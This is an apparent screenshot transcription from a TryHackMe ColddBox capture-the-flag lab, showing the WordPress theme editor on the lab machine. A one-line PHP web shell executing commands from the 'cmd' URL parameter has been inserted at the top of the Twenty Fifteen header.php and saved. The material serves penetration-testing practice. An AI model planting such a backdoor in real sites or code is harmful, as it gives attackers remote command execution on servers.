 Edit Themes ‹ ColddBox ...
qterminal
01:03 PM
65%
G
Edit Themes ‹ ColddBox — WordPress - Mozilla Firefox
Kali Linux
TryHackMe | ColddBox:
Edit Themes ‹ ColddBox —
10.10.37.29/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=404&updated=true
ColddBox
5
0
+ New
How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
Select theme to edit: Twenty Fifteen Select
<?php system($_GET['cmd']); ?>
<?php
/**
* The template for displaying the header
*
* Displays all of the head element and everything up until the "site-content" div.
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="<?php bloginfo( 'pingback_url' ); ?>">
<!--[if lt IE 9]>
<script src="<?php echo esc_url( get_template_directory_uri() ); ?>/js/html5.js"></script>
<![endif]-->
<script>(function(){document.documentElement.className='js'})();</script>
<?php wp_head(); ?>
</head>
<body <?php body_class(); ?>>
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyfifteen' ); ?></a>
<div id="sidebar" class="sidebar">
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php